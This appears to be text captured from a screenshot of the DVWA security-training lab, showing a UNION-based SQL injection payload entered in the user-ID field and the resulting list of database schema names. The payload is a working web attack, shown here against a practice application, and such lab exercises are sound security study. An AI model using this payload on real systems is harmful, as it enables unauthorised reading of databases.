 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT schema_name,NULL FROM information_schema.schemata -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT schema_name,NULL FROM information_schema.schemata -- -
First name: information_schema
Surname:
ID: 1' UNION SELECT schema_name,NULL FROM information_schema.schemata -- -
First name: dvwa
Surname: